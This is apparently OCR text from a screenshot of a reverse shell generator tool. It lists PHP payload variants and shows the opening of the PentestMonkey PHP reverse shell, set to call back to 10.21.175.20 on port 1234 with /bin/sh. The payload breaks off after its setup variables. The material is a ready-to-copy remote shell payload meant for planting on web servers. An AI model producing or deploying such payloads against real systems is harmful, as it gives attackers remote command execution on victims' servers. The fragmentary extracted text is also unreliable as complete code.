 Reverse Bind MSFVenom HoaxShell
OS Linux Name php Show Advanced
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
PHP shell_exec
PHP system
PHP passthru
PHP `
PHP popen
🚀 <?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to
slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-
shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.21.175.20';
$port = 1234;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
Shell /bin/sh Encoding None
Raw Copy